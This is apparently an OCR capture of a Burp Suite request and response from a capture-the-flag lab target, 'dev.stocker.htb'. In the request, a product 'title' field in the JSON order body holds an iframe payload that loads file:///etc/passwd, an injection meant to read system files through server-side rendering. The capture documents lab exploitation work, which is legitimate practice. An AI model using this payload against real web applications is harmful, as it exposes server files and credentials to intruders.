 Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: connect.sid=
s%3AdhMUPVSqlYrPUtXmBeEwGEFJhV-HghSs.jWSugfRy%2FiBvfTxfDC
EzDbq8rR%2FdSCXYOj%2Bc38VFCpU
12 Connection: close
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<iframe src=file:///etc/passwd height=1000px width
=800px></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Search 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Jan 2023 09:00:45 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-3HBanIv1gbpofKY5G6f6Ai7Esxs"
9
10 {
"success":true,
"orderId":"63c3c0bdfa37d8f748db7cad"
}
Search